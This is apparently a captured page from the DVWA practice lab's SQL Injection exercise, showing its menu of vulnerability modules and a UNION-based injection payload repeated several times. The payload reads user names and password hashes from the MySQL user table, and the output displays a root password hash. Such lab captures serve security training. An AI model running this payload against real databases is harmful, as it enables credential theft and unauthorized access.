 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: Submit
ID: a' UNION ALL SELECT user,password FROM mysql.user;#
First name: root
Surname: *995482DFA707D02F345EACD80A4CF36706905E04
ID: a' UNION ALL SELECT user,password FROM mysql.user;#
First name: root
Surname:
ID: a' UNION ALL SELECT user,password FROM mysql.user;#
First name: root
Surname:
ID: a' UNION ALL SELECT user,password FROM mysql.user;#
First name:
Surname:
ID: a' UNION ALL SELECT user,password FROM mysql.user;#
First name:
Surname: